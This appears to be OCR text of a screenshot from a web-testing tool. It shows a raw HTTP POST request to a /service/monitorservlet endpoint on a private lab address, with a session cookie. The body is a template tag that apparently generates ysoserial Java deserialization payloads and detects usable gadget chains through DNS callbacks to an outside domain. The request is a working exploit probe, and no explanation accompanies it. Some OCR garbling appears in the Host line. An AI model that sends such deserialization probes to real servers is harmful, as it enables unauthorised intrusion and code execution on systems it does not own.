 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /service/monitorservlet HTTP/1.1
2 Host ? : 192.168.126.131:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Content-Type: application/data
6 Cookie: JSESSIONID=AE08AAAA9C9FC99389408FE028A93302.server
7 Connection: close
8
9 {{yso:find_gadget_by_dns(domain)}}